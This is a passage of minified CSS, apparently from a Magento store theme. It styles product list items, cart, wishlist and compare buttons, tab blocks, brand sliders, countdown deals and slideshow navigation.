.tocompare,.product-list-style-56 .products.list.items .towishlist{padding:0;width:38px;height:38px;line-height:34px;border:1px solid;text-align:center;transition:all 500ms ease;backface-visibility:hidden;color:#1d71aa;border-color:#fff;background:#fff;line-height:38px;border-radius:100%;display:block}.product-list-style-56 .products.list.items .tocart.primary:focus,.product-list-style-56 .products.list.items .tocompare:focus,.product-list-style-56 .products.list.items .towishlist:focus,.product-list-style-56 .products.list.items .tocart.primary:active,.product-list-style-56 .products.list.items .tocompare:active,.product-list-style-56 .products.list.items .towishlist:active,.product-list-style-56 .products.list.items .tocart.primary:hover,.product-list-style-56 .products.list.items .tocompare:hover,.product-list-style-56 .products.list.items .towishlist:hover{color:#189eff;border-color:#189eff;background:#fff}.product-list-style-56 .products.list.items .tocart.primary span,.product-list-style-56 .products.list.items .tocompare span,.product-list-style-56 .products.list.items .towishlist span{font-size:0;display:block;text-indent:-99999px;overflow:hidden;vertical-align:middle;text-align:left;display:none}.product-list-style-56 .products.list.items .tocart.primary:before,.product-list-style-56 .products.list.items .tocompare:before,.product-list-style-56 .products.list.items .towishlist:before{vertical-align:middle}.product-list-style-56 .products.list.items .action.towishlist{border-width:0}.product-list-style-56 .products.list.items .action.towishlist:before{display:inline-block;font:normal normal normal 16px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\E987";speak:none;color:#444}.product-list-style-56 .products.list.items .action.towishlist:hover:before{color:#189eff}.product-list-style-56 .products.list.items .tocompare:before{display:inline-block;font:normal normal normal 16px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e958";speak:none}.product-list-style-56 .products.list.items .tocart.primary:before{display:inline-block;font:normal normal normal 16px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e994";speak:none}.product-list-style-56 .products.list.items .product-item-actions{margin:0}.product-list-style-56 .qs-button{position:absolute;width:100%;height:0;bottom:0;z-index:2;visibility:hidden;opacity:0;transition:all 500ms ease;backface-visibility:hidden;line-height:46px;border-radius:0}.product-list-style-56 .qs-button:before{display:inline-block;font:normal normal normal 20px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\E982";speak:none;margin-right:7px}.product-list-style-56 .qs-button span{font:500 13px/1.35 Arial, sans-serif;text-indent:inherit;display:inline-block;text-transform:uppercase}.product-list-style-56 .product-item:hover .qs-button{visibility:visible;opacity:0.8;height:46px}.product-list-style-56 .product-item:hover .qs-button:hover{box-shadow:none;opacity:1}.product-list-style-56 .product-item-info{height:100%}.product-list-style-56 .product-item-details{padding:0 10px}.product-list-style-56 .cdz-tabs-wrap .product-item-details,.product-list-style-56 .cdz-box .product-item-details{padding:0}.product-list-style-56 .product-item-header{overflow:hidden}.product-list-style-56 .product-item-header .product-item-name{float:left;width:calc(100% - 40px)}.product-list-style-56 .product-item-header .action.towishlist{float:right}.product-list-style-56 .product-item-name{margin-bottom:10px;margin-top:10px;overflow:hidden;white-space:normal;display:-webkit-box;-webkit-line-clamp:var(--i-title-rows);text-overflow:ellipsis;-webkit-box-orient:vertical;position:relative}.product-list-style-56 .product-item-name a.product-item-link{font-weight:normal;text-transform:none;color:#444}.product-list-style-56 .product-item-name a.product-item-link:before{content:attr(title);position:absolute;color:#fff;width:0;overflow:hidden;transition:0.6s;inset-inline-start:0}.product-list-style-56 .product-item-name a.product-item-link:hover{color:#444}.product-list-style-56 .product-item-name a.product-item-link:hover:before{color:#1d71aa;width:100%}.product-list-style-56 .product-item-sku{font-size:12px;color:#6e7370}.product-list-style-56 .product-item-description{font-size:12px;margin-top:10px;padding:0px 10px}.product-list-style-56 .price-box .price{font:600 16px/1.35 Arial, sans-serif}@media only screen and (max-width: 767px){.product-list-style-56 .price-box .price{font:400 15px/1.35 Arial, sans-serif}}.product-list-style-56 .price-box .old-price,.product-list-style-56 .price-box .special-price{float:none;margin-right:10px}.product-list-style-56 .product-item div[class^="swatch-opt-"]{margin-top:10px}.product-list-style-56 .product-reviews-summary .reviews-actions{display:none}@media only screen and (min-width: 768px){.product-list-style-56 .cdz-ajax-trigger{font:500 13px/1.35 Arial, sans-serif;font-size:16px;font-weight:normal;text-transform:lowercase;min-width:0;width:100px;height:100px;margin:0 auto;border-radius:50%;display:flex;align-items:center;justify-content:center;padding:10px;box-shadow:0px 4px 4px #ccc;border-width:1px;color:#189eff;background-color:#fff;overflow:visible;position:relative}.product-list-style-56 .cdz-ajax-trigger:after{content:'';position:absolute;width:90%;height:90%;border:4px solid #4bb3ff;border-radius:50%;left:50%;top:50%;transform:translate(-50%, -50%);opacity:.6}.product-list-style-56 .cdz-ajax-trigger>span{padding:0px 10px}.product-list-style-56 .cdz-ajax-trigger>span:before{display:none}.product-list-style-56 .cdz-ajax-trigger:hover:before{position:absolute;content:"";opacity:.8;left:50%;top:50%;transform:translate(-50%, -50%);height:1px;width:1px;z-index:4;border:1px solid transparent;border-radius:1px;box-shadow:0 0 0 0 #4bb3ff;background-color:#189eff;transition:schdBannerPagePulse 1.6s infinite cubic-bezier(.66, 0, 0, 1);backface-visibility:hidden;-moz-animation:schdBannerPagePulse 1.6s infinite cubic-bezier(.66, 0, 0, 1);-ms-animation:schdBannerPagePulse 1.6s infinite cubic-bezier(.66, 0, 0, 1);animation:schdBannerPagePulse 1.6s infinite cubic-bezier(.66, 0, 0, 1)}.product-list-style-56 .cdz-ajax-trigger .mdl-button__ripple-container{display:none}}@media only screen and (max-width:1024px){.product-list-style-56 .product-item{--i-title-rows:2}}@media only screen and (max-width: 767px){.product-list-style-56 .trigger-wrap{margin-top:10px}.product-list-style-56 .product-item{--i-title-rows:3;margin-bottom:10px}.product-list-style-56 .product-item-name{padding:0 0px}.product-list-style-56 .button-hover-wrap{visibility:visible;transform:translateY(0px);transition:none;opacity:1}.product-list-style-56 .actions-primary .tocart:hover:before{animation:none}.product-list-style-56 .cdz-ajax-trigger{font:500 13px/1.35 Arial, sans-serif;font-size:13px;border-width:1px}.product-list-style-56 .cdz-product-labels .label-item{font-size:11px}}.product-list-style-26 .item-group .product-item:not(:last-child){margin-bottom:0px;border-bottom:1px solid #e1e1e1}.product-list-style-26 .item-group .product-item:last-child{margin-bottom:0px}.product-list-style-26 .product-item-top{padding:10px 10px 0 10px}.product-list-style-26 .product-item-details{padding:0 10px 10px 10px}.product-list-style-26 .cart-qty{display:inline-block;padding:4px;background-color:#189eff;border-radius:4px;white-space:nowrap}.product-list-style-26 .field.qty{display:inline-block}.product-list-style-26 .field.qty .label{display:none}.product-list-style-26 .field.qty .control{display:flex;align-item:center}.product-list-style-26 .field.qty .qty-ctl{width:30px;height:30px}.product-list-style-26 .field.qty .qty-ctl button{width:100%;height:100%;font-size:0;border:none;background:rgba(0,0,0,0.2);line-height:30px;color:#fff;border-radius:0 4px 4px 0;padding:0;transition:all ease 400ms}.product-list-style-26 .field.qty .qty-ctl button:after{display:inline-block;font:normal normal normal 12px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\E9B4";speak:none;line-height:inherit}.product-list-style-26 .field.qty .qty-ctl button.decrease{border-radius:4px 0 0 4px}.product-list-style-26 .field.qty .qty-ctl button.decrease:after{content:"\E9B3"}.product-list-style-26 .field.qty .qty-ctl button:hover{opacity:0.8}.product-list-style-26 .field.qty input.qty{width:35px;height:30px;text-align:center;line-height:28px;background:#fff}.product-list-style-26 .cart-qty .tocart.primary,.product-list-style-26 .cart-qty .qs-button{display:inline-block;width:30px;height:30px;font-size:0;padding:0;text-align:center;line-height:28px;border-radius:0;background:transparent;color:#fff;border-radius:4px;border:none;box-shadow:none;vertical-align:middle;transition:all ease 400ms}.product-list-style-26 .cart-qty .tocart.primary:before,.product-list-style-26 .cart-qty .qs-button:before{display:inline-block;font:normal normal normal 18px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\E9A8";speak:none;line-height:inherit}.product-list-style-26 .cart-qty .tocart.primary:hover,.product-list-style-26 .cart-qty .qs-button:hover{background:rgba(0,0,0,0.2)}.product-list-style-26 .cart-qty .tocart.primary.unavailable{font-size:12px;width:auto;font-weight:normal;line-height:30px;padding:0 10px}.product-list-style-26 .cart-qty .tocart.primary.unavailable:before{display:none}.product-list-style-26 .cart-qty .tocart.primary.unavailable>span{font-size:inherit;display:inline}.list.products-list .item.product-item .product-list-style-26 .cart-qty .qs-button{position:relative;left:auto;top:auto;opacity:1}.product-list-style-26 .cart-qty .qs-button:before{content:"\E982"}.product-list-style-26 .cdz-product-labels{top:10px}.product-list-style-26 .cdz-product-labels .label-item{border-radius:0;font-size:11px}.product-list-style-26 .product-image-photo{transition:1s}.product-list-style-26 .product-image-photo.main-img{visibility:visible;opacity:1}.product-list-style-26 .product-image-photo.hovered-img{visibility:hidden;opacity:0}body:not(.product-disable-hover-img) .product-list-style-26 .product-item:hover .product-image-photo.main-img{visibility:hidden;opacity:0}body:not(.product-disable-hover-img) .product-list-style-26 .product-item:hover .product-image-photo.hovered-img{visibility:visible;opacity:1}.product-list-style-26 .product-item-top{position:relative;margin-bottom:0}.product-list-style-26 .product-item:hover .qs-button{visibility:visible;opacity:1}.product-list-style-26 .button-hover-wrap{position:absolute;left:auto;right:10px;top:10px;z-index:2;visibility:hidden;opacity:0;transition:.6s;transform:translateY(-20px)}.product-list-style-26 .product-item:hover .button-hover-wrap{visibility:visible;opacity:1;transform:translateY(0px)}.product-list-style-26 .products.list.items .action.towishlist,.product-list-style-26 .products.list.items .action.tocompare{display:block;margin-bottom:10px;position:relative}.product-list-style-26 .products.list.items .action.towishlist:before,.product-list-style-26 .products.list.items .action.tocompare:before{color:#189eff;display:inline-block;font:normal normal normal 15px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\E987";speak:none}.product-list-style-26 .products.list.items .action.towishlist span,.product-list-style-26 .products.list.items .action.tocompare span{font-size:0}.product-list-style-26 .products.list.items .action.towishlist:before{content:"\E987"}.product-list-style-26 .products.list.items .action.tocompare:before{content:"\E959"}.product-list-style-26 a.product-item-brand{width:100%;margin-bottom:10px;display:inline-block;text-transform:uppercase;font-size:11px;color:#b7b7b7}.product-list-style-26 .product-item div[class^="swatch-opt-"]>div{text-align:initial}.product-list-style-26 .product-item-description{margin-top:5px}.product-list-style-26 .product-reviews-summary .reviews-actions{display:none}.product-list-style-26 .product-item-inner div:last-child{margin-bottom:0px}.product-list-style-26 .product-item-inner{text-align:initial;padding:10px 0px}.product-list-style-26 .product-bottom{padding:10px 0px;text-align:initial;display:inline-block;width:100%;background-color:#fff}.product-list-style-26 .product-item-actions{margin:0;text-align:initial}.product-list-style-26 .actions-primary{display:inline-block}@media only screen and (min-width: 768px){.product-list-style-26 .product-bottom{visibility:hidden;position:absolute;top:100%;left:0;padding:0 10px;opacity:0;transition:.6s}.product-list-style-26 .product-item-details{position:relative;transition:.6s;z-index:6}.product-list-style-26 .product-item:hover .product-item-details{background-color:#fff;transform:translateY(-50px)}.product-list-style-26 .product-item:hover .product-bottom{visibility:visible;opacity:1}}@media only screen and (max-width: 767px){.product-list-style-26 .cart-qty .qs-button{display:none}.product-list-style-26 .product-bottom{padding:0}.product-list-style-26 .product-item{padding:5px}.product-list-style-26 .product-item-inner{padding:0}.product-list-style-26 .button-hover-wrap{visibility:visible;opacity:1;transform:translateY(0px)}}.box-style-01{border-radius:7px;border:1px solid #e9eaec;box-shadow:0 1px 2px rgba(0,0,0,0.2);background:#fff}.box-style-01 .cdz-block-content{padding:15px}.box-style-01 .cdz-block-title{padding:15px;border-bottom:1px solid #e9eaec;position:relative}.box-style-01 .cdz-block-title .actions{position:absolute;right:20px;top:calc(50% - 7px);display:block;width:auto}.box-style-01 .cdz-block-title .actions .view-more{color:#1d71aa}.box-style-01 .cdz-block-title .actions .view-more:after{display:inline-block;width:0;height:0;margin:0 0 0 7px;content:"";border:.5rem solid transparent;border-right:none;border-left-color:#1d71aa}@media only screen and (max-width: 767px){.box-style-01 .cdz-block-title,.box-style-01 .cdz-block-content{padding:10px}}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-']{text-align:center;font-size:0;border-width:1px;border-style:solid;display:inline-flex;align-items:center;justify-content:center;padding:0;position:absolute;transition:all 500ms ease;backface-visibility:hidden;color:#fff;border-color:#189eff;background:#189eff}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-']:before{display:inline-block;font:normal normal 20px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f104'}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-'].owl-next:before{content:'\f105'}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-'].owl-prev:before{content:'\f104'}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-'].disabled{cursor:default}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-']:hover{z-index:1}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-']:hover:not(.disabled){color:#189eff;border-color:#189eff;background:#fff}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-']{opacity:0;backface-visibility:hidden;visibility:hidden}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-'].owl-next{right:0px;transform:translate(150%)}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-'].owl-prev{left:0px;transform:translate(-150%)}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-'].disabled{opacity:0}@media (max-device-width: 1366px){.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-'].owl-next,.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-'].owl-prev{transform:translateX(0) !important}}.brand-style01 .shop-by-brand-slider:hover .owl-nav [class*='owl-']:not(.disabled){opacity:1}.brand-style01 .shop-by-brand-slider:hover .owl-nav [class*='owl-'].disabled{opacity:.2}.brand-style01 .shop-by-brand-slider:hover .owl-nav [class*='owl-'].owl-prev,.brand-style01 .shop-by-brand-slider:hover .owl-nav [class*='owl-'].owl-next{transform:translateX(0);visibility:visible}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-']{width:35px;height:35px;display:inline-flex;align-items:center;justify-content:center;padding:0}.brand-style01 .shop-by-brand-slider .owl-nav [class*='owl-']{border-radius:0 !important;color:#bcb8b8;border-color:#f5f5f5;background:#f5f5f5}.brand-style01 .shop-by-brand-slider .owl-dots{width:100%;text-align:center;margin:15px 0 0}.brand-style01 .shop-by-brand-slider .owl-dots .owl-dot{overflow:hidden;display:inline-block;margin:0 2px;cursor:pointer;background-color:transparent;box-shadow:inset 0 0 0 2px #a8aeba;width:10px;height:10px;border-radius:100%;position:relative !important}.brand-style01 .shop-by-brand-slider .owl-dots .owl-dot span{height:100%;width:100%;background-color:#646d7e;border-radius:100%;position:absolute;left:0;top:0;transition:all 500ms ease;backface-visibility:hidden;transform:scale(0)}.brand-style01 .shop-by-brand-slider .owl-dots .owl-dot.active span{transform:scale(1)}@media only screen and (min-width: 768px){.tabs-style-09.cdz-tabs-wrap>.cdz-block-content{display:flex;background:#fff;box-shadow:0 1px 2px rgba(0,0,0,0.2)}.tabs-style-09.cdz-tabs-wrap>.cdz-block-content.cdz-tabs-bg{background-size:220px auto;background-position:left bottom;background-repeat:no-repeat;background-color:#1d71aa}.tabs-style-09 .tab-icon{margin:0 7px 0 0;font-size:15px}.tabs-style-09 .abs-dropdown{width:220px;padding:10px 0 10px 10px;border-right:1px solid #e1e1e1}.tabs-style-09 .abs-dropdown .item{background:#fff;border-bottom:1px solid #e1e1e1;border-left:1px solid #e1e1e1;margin:0;position:relative;transition:all ease 400ms}.tabs-style-09 .abs-dropdown .item:first-child{border-top:1px solid #e1e1e1;border-radius:5px 0 0 0}.tabs-style-09 .abs-dropdown .item:last-child{border-radius:0 0 0 5px}.tabs-style-09 .abs-dropdown .item a{padding:10px;color:#282828;display:block;width:100%}.tabs-style-09 .abs-dropdown .item:hover{background:#ccc;border-color:transparent}.tabs-style-09 .abs-dropdown .item:hover a{color:#000}.tabs-style-09 .abs-dropdown .item.active{background:#189eff;color:#fff;border-color:transparent;padding-right:30px;width:calc(100% + 5px)}.tabs-style-09 .abs-dropdown .item.active a{color:#fff;font-weight:600}.tabs-style-09 .abs-dropdown .item.active:after{display:inline-block;font:normal normal normal 17px/1 'CodazonFont';-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\E991";speak:none;position:absolute;right:5px;top:calc(50% - 8px)}.tabs-style-09 .cdz-tabs{width:calc(100% - 220px);padding:10px;margin:0;background:#fff}}@media only screen and (max-width: 767px){.tabs-style-09 .cdz-block-title,.tabs-style-09 .cdz-block-title .b-title.h2{text-align:start;padding:0}.tabs-style-09 .cdz-block-content{padding-top:25px;position:relative}.tabs-style-09 .title-desc{display:none}.tabs-style-09 .b-title{max-width:68%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.tabs-style-09 .mobile-toggle{position:absolute;right:0;top:0;background:#1d71aa;color:#fff;padding:5px 30px 5px 15px;border-radius:3px;font:500 13px/1.35 Arial, sans-serif;font-size:13px}.tabs-style-09 .mobile-toggle:hover{color:#fff}.tabs-style-09 .mobile-toggle:after{font-family:FontAwesome;content:"\f107";margin-left:10px;font-size:18px;line-height:1;position:absolute;transition:0.6s}.tabs-style-09 .mobile-toggle.open:after{transform:rotateZ(-180deg)}.tabs-style-09 .abs-dropdown{top:30px;position:absolute;right:0;background-color:#fff;padding:0px 0px;width:180px;max-width:100%;z-index:6;text-align:left;box-shadow:0px 2px 4px #ccc}.tabs-style-09 .abs-dropdown>li{margin-bottom:0;padding:5px 10px;background:#fff;text-align:left}.tabs-style-09 .abs-dropdown>li.active{background:#248ed6}.tabs-style-09 .abs-dropdown>li.active a{color:#fff}.tabs-style-09 .abs-dropdown>li a{color:#282828}.tabs-style-09 .abs-dropdown>li:hover{background-color:#fafafa}.tabs-style-09 .tab-icon{display:none}.tabs-style-09 .cdz-block-title{margin-bottom:-26px;text-align:left}}@media only screen and (max-width: 767px){.tabs-style-09 .cdz-block-title{padding-bottom:0}.tabs-style-09 .cdz-block-title .b-title:before,.tabs-style-09 .cdz-block-title .b-title:after{display:none}.tabs-style-09.cdz-tabs-wrap>.cdz-block-content.cdz-tabs-bg{background-image:none !important;background-color:transparent !important;min-height:0 !important}}.tabs-style-09.tabs-style-09-color-02 .abs-dropdown .item.active,.tabs-style-09.tabs-style-09-color-02 .mobile-toggle{background:#a9033b;color:#fff}.tabs-style-09.tabs-style-09-color-02.cdz-tabs-wrap>.cdz-block-content{background-color:#e91e63}.tabs-style-09.tabs-style-09-color-02 .product-list-style-26 .cart-qty{background-color:#a9033b}.tabs-style-09.tabs-style-09-color-02 .product-list-style-26 .cart-qty .tocart.primary,.tabs-style-09.tabs-style-09-color-02 .product-list-style-26 .cart-qty .qs-button,.tabs-style-09.tabs-style-09-color-02 .product-list-style-26 .cart-qty .field.qty .qty-ctl button{color:#fff}.tabs-style-09.tabs-style-09-color-02 .product-list-style-26 .cart-qty .tocart.primary,.tabs-style-09.tabs-style-09-color-02 .product-list-style-26 .cart-qty .qs-button{border-color:#fff}.tabs-style-09.tabs-style-09-color-02 .product-list-style-26 .products.list.items .action.towishlist:before,.tabs-style-09.tabs-style-09-color-02 .product-list-style-26 .products.list.items .action.tocompare:before{color:#a9033b}.tabs-style-09.tabs-style-09-color-02 .owl-carousel .owl-nav [class*='owl-']{color:#fff;border-color:#a9033b;background:#a9033b}.wrapper-adv-style-10 .items{background:#fff;border:1px solid #e9eaec;padding:10px;padding-bottom:0px;border-radius:7px}.wrapper-adv-style-10 .item{position:relative;border-radius:7px}@media only screen and (min-width: 768px){.wrapper-adv-style-10 .item-title{position:absolute;width:100%;left:0;bottom:0;padding:5px;text-transform:uppercase;text-align:center;opacity:0;visibility:hidden;transition:all ease 400ms;background:#189eff;color:#fff;border:1px solid #189eff;font-size:11px}.wrapper-adv-style-10 .item-title span{color:#fff}.wrapper-adv-style-10 .item{border-radius:50%}}.wrapper-adv-style-10 .item{border:1px dashed #e9eaec;transition:all ease 400ms;overflow:hidden;margin-bottom:10px}.wrapper-adv-style-10 .item:hover{border-color:#189eff;box-shadow:0 1px 2px rgba(0,0,0,0.2)}@media only screen and (min-width: 768px){.wrapper-adv-style-10 .item:hover{border-radius:7px;border:1px solid #189eff}.wrapper-adv-style-10 .item:hover .item-title{opacity:1;visibility:visible}}@media only screen and (max-width: 767px){.wrapper-adv-style-10 .item-title{display:block;position:relative;width:100%;padding:5px 5px;font-size:10px;text-align:center;border-top:1px solid #e9eaec}}.countdown-style-01 .deal-wrap[data-mage-init]{display:none}.countdown-style-01 .product-deal{min-height:27px}.countdown-style-01 .product-deal .deal-items{display:inline-block;padding:3px;background:#189eff;white-space:nowrap}.countdown-style-01 .product-deal .deal-item{display:inline-block;padding:2px 5px;text-align:center;margin:0 3px 0 0;border-radius:3px;background:rgba(0,0,0,0.3);color:#ffffff}.countdown-style-01 .product-deal .deal-item:last-child{margin:0}.countdown-style-01 .product-deal .deal-item .value,.countdown-style-01 .product-deal .deal-item .label{display:block;width:100%}.countdown-style-01 .product-deal .deal-item .label{font-size:11px;border-top:1px solid rgba(255,255,255,0.3);margin-top:1px;display:none}.countdown-style-01 .product-deal .deal-item .value{font-size:13px;font-weight:500}.countdown-style-01.black-countdown .product-deal .deal-items{background:#929292}.countdown-style-01.black-countdown .product-deal .deal-item{background:#000;color:#fff}@media only screen and (min-width: 768px){.cdz-slideshow .preview-dots .owl-dots{bottom:20px}.cdz-slideshow .preview-dots .owl-dots .owl-dot{width:40px;height:40px;padding:0;border-radius:50%;border:2px solid #fff;position:relative;margin:0 5px;background-size:auto 100% !important;background-position:center center !important;background-repeat:no-repeat !important;overflow:visible;box-shadow:0px 0px 0px 0px rgba(255,255,255,0.5);transition:all ease 500ms;transform:scale(1);opacity:1}.cdz-slideshow .preview-dots .owl-dots .owl-dot>span{display:none}.cdz-slideshow .preview-dots .owl-dots .owl-dot.active{border:3px solid #189eff}.cdz-slideshow .preview-dots .owl-dots .dot-img-tt{position:absolute;opacity:0;width:200px;left:calc(50% - 100px);bottom:50px;padding:3px;background:#fff;transition:all ease 500ms;visibility:hidden;box-shadow:0px 1px 3px #ccc;transform:translateY(20px)}.cdz-slideshow .preview-dots .owl-dots .dot-img-tt:before{position:absolute;width:14px;height:14px;content:'';border:7px solid transparent;border-top-color:#fff;bottom:-14px;left:calc(50% - 7px)}.cdz-slideshow .preview-dots .owl-dots .owl-dot:hover{box-shadow:0px 0px 6px 4px rgba(255,255,255,0.5)}.cdz-slideshow .preview-dots .owl-dots .owl-dot:hover .dot-img-tt{opacity:1;visibility:visible;transform:translateY(0px)}.cdz-slideshow .preview-dots .owl-dots .tt-title{color:#fff;background:#000;font-size:12px;padding:3px 7px;display:block;white-space:nowrap;text-overflow:ellipsis;width:100%;overflow:hidden}}@media only screen and (max-width: 767px){.cdz-slideshow .preview-dots .owl-dot{background-image:none !important}.cdz-slideshow .preview-dots .owl-dot .dot-img-tt{display:none}}.shadow-box{box-shadow:0px 5px 19px 16px #cac6c6;position:absolute;bottom:0;left:0;width:100%}.no-loaded .brand-loader{display:block;margin:0 auto;top:30px}.columns .column.main{padding-bottom:0}.block .cdz-block-title .title-desc{margin-top:20px;font-weight:400}.cdz-block-title{position:relative;margin-bottom:20px}.cdz-block-title .b-title.h2{font:400 18px/1.35 Arial, sans-serif;color:#282828;margin-bottom:0}.cdz-block-title .b-title.h2{position:relative}.cdz-block-title .title-desc{font:500 15px/1.35 Arial, sans-serif;color:#282828}.wrapper-adv-style-05 a.item-title{background:#d6d6d6;color:#282828;border-radius:0}@media only screen and (max-width: 767px){.wrapper-adv-style-05 a.item-title{font:400 13px/1.35 Arial, sans-serif}}.wrapper-adv-style-05 .item:hover a.item-title{background:#d6d6d6;color:#282828}.wrapper-adv-style-05 .item{border-radius:0;border:none;overflow:hidden;box-shadow:0px 3px 3px #b1afaf;box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.2),0 1px 5px 0 rgba(0,0,0,0.12);margin-bottom:10px}.brand-style01 .brand-item{box-shadow:0 2px 3px #b5b5b5;margin-bottom:10px;margin-top:5px}@media only screen and (min-width: 1200px){.base-slider .owl-nav [class*='owl-']{opacity:0;backface-visibility:hidden;visibility:hidden}.base-slider .owl-nav [class*='owl-'].owl-next{right:0px;transform:translate(150%)}.base-slider .owl-nav [class*='owl-'].owl-prev{left:0px;transform:translate(-150%)}.base-slider .owl-nav [class*='owl-'].disabled{opacity:0}.base-slider:hover .owl-nav [class*='owl-']:not(.disabled){opacity:1}.base-slider:hover .owl-nav [class*='owl-'].disabled{opacity:.2}.base-slider:hover .owl-nav [class*='owl-'].owl-prev,.base-slider:hover .owl-nav [class*='owl-'].owl-next{transform:translateX(0);visibility:visible}.base-slider .owl-nav [class*='owl-']{width:50px;height:120px;display:inline-flex;align-items:center;justify-content:center;padding:0}.base-slider .owl-nav [class*='owl-']{border-radius:3px}.base-slider .owl-nav [class*='owl-']:before{font-size:30px}.base-slider .owl-nav [class*='owl-'].owl-next{inset-inline:auto 1px}.base-slider .owl-nav [class*='owl-'].owl-prev{inset-inline:1px auto}.base-slider-small .owl-nav [class*='owl-']{opacity:0;backface-visibility:hidden;visibility:hidden}.base-slider-small .owl-nav [class*='owl-'].owl-next{right:0px;transform:translate(150%)}.base-slider-small .owl-nav [class*='owl-'].owl-prev{left:0px;transform:translate(-150%)}.base-slider-small .owl-nav [class*='owl-'].disabled{opacity:0}.base-slider-small:hover .owl-nav [class*='owl-']:not(.disabled){opacity:1}.base-slider-small:hover .owl-nav [class*='owl-'].disabled{opacity:.2}.base-slider-small:hover .owl-nav [class*='owl-'].owl-prev,.base-slider-small:hover .owl-nav [class*='owl-'].owl-next{transform:translateX(0);visibility:visible}.base-slider-small .owl-nav [class*='owl-']{width:40px;height:40px;display:inline-flex;align-items:center;justify-content:center;padding:0}.base-slider-small .owl-nav{position:static}.base-slider-small .owl-nav [class*='owl-']{border-radius:100%}.base-slider-small .owl-nav [class*='owl-']:not(:hover){color:#fff;border-color:#189eff;background:#189eff}.base-slider-small .owl-nav [class*='owl-']:before{line-height:38px}.base-slider-small .owl-nav [class*='owl-']:hover{z-index:1;color:#189eff;border-color:#fff;background:#fff}.base-slider-small .owl-nav [class*='owl-'].owl-next{right:40px}.base-slider-small .owl-nav [class*='owl-'].owl-prev{left:40px}}@media only screen and (min-width: 1200px) and (max-device-width: 1366px){.base-slider .owl-nav [class*='owl-'].owl-next,.base-slider .owl-nav [class*='owl-'].owl-prev{transform:translateX(0) !important}}@media only screen and (min-width: 1200px) and (max-device-width: 1366px){.base-slider-small .owl-nav [class*='owl-'].owl-next,.base-slider-small .owl-nav [class*='owl-'].owl-prev{transform:translateX(0) !important}}.catalog-product-view .product-info-main .page-title-wrapper .page-title{font-weight:normal;margin-bottom:30px}.catalog-product-view .product-info-main .product-addto-links .action{color:#282828}.cdz-slideshow{position:relative;background:#fff}.cdz-slideshow .owl-dots{position:absolute;left:0;bottom:10px;width:100%}.cdz-slideshow .owl-dots .owl-dot{display:inline-block;margin:0 2px;background:transparent;width:14px;height:14px;opacity:1;transform:scale(1)}.cdz-slideshow .owl-dots .owl-dot span{color:#282828}.cdz-slideshow .owl-dots .owl-dot span:before{display:inline-block;font:normal normal 13px/1 FontAwesome;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f10c';opacity:1;position:absolute;top:0;left:0;padding:1px}.cdz-slideshow .owl-dots .owl-dot.active,.cdz-slideshow .owl-dots .owl-dot:hover{background:transparent}.cdz-slideshow .owl-dots .owl-dot.active span,.cdz-slideshow .owl-dots .owl-dot:hover span{opacity:1;color:#1d71aa}.cdz-slideshow .owl-nav [class*='owl-']{opacity:0;backface-visibility:hidden;visibility:hidden}.cdz-slideshow .owl-nav [class*='owl-'].owl-next{right:0px;transform:translate(150%)}.cdz-slideshow .owl-nav [class*='owl-'].owl-prev{left:0px;transform:translate(-150%)}.cdz-slideshow .owl-nav [class*='owl-'].disabled{opacity:0}@media (max-device-width: 1366px){.cdz-slideshow .owl-nav [class*='owl-'].owl-next,.cdz-slideshow .owl-nav [class*='owl-'].owl-prev{transform:translateX(0) !important}}.cdz-slideshow:hover .owl-nav [class*='owl-']:not(.disabled){opacity:1}.cdz-slideshow:hover .owl-nav [class*='owl-'].disabled{opacity:.2}.cdz-slideshow:hover .owl-nav [class*='owl-'].owl-prev,.cdz-slideshow:hover .owl-nav [class*='owl-'].owl-next{transform:translateX(0);visibility:visible}.cdz-slideshow .owl-nav [class*='owl-']{width:50px;height:120px;display:inline-flex;align-items:center;justify-content:center;padding:0}.cdz-slideshow .owl-nav [class*='owl-']{border-radius:3px}.cdz-slideshow .owl-nav [class*='owl-']:before{font-size:30px}.cdz-slideshow .owl-nav [class*='owl-'].owl-next{inset-inline:auto 1px}.cdz-slideshow .owl-nav [class*='owl-'].owl-prev{inset-inline:1px auto}.cdz-slideshow .owl-loaded .owl-stage{padding:0}.cdz-slideshow .item-desc{position:absolute;top:10%;left:0;width:100%}.cdz-slideshow .item-desc .slide-caption.slide-center{position:absolute;top:10%;left:25%;width:50%}@media only screen and (max-width: 767px){.cdz-slideshow .item-image{border-radius:0}.banner-img{padding:0}.cdz-block-title .b-title.h2{font-weight:600;font:400 18px/1.35 Arial, sans-serif}.slide-desc{display:none}.product-list-style-02>.row{margin:0}.product-list-style-02 .cdz-banner{width:100%;display:block;border-radius:5px 5px 0 0}.product-list-style-02 .cdz-banner:after{display:none}.product-list-style-02 